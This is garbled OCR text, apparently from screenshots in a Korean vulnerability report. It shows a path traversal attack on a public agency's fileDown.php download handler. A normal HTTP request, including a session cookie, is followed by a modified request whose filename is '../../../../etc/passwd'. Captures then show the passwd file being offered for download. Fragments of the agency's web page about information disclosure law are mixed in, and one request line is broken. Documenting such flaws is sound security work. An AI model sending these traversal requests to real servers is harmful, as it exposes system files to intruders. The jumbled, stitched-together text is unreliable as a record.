 관련법령
공공기관의 정보공개에 관한법률 내용보기
보유목록
기록관 보유목록 보기
인쇄하기
GET /fileDown.php?type=rule&filename=20170303_1.xlsx HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer:
Accept-Language: ko-KR
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Host:
DNT: 1
변경 후 요청
Connection: Keep-Alive
Cookie: PHPSESSID=pdq1ca51gbsv1fr6hiq7258b67; wcs_bt=678a2f5fd077a0:1533618145; Notice02=done02; Notice05=done05; Notice00=
done00
GET c/fileDown.php?type=rule&filename=../../../../../../../../../../etc/passwd HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer:
Accept-Language: ko-KR
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
_etc_passwd - 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
· 소송제기
- 청구인이 정보공개와 관련한 공공기관의 결정에 대하여
정하는 방법에 따라 행정소송을 제기할 수 있음.
· 제소기간
- 공공기관의 결정이 있은 날 또는 행정심판을 거친 경우
- 공공기관의 결정이 있는 날 또는 재결이 있는 날부터 1년
관련법령
공공기관의 정보공개에 관한법률 내용보기
보유목록
기록관 보유목록 보기
인쇄하기
개인정
go
_etc_passwd(1.70KB)을(를) 열거나 저장하시겠습니까?
열기(O) 저장(S) 취소(C)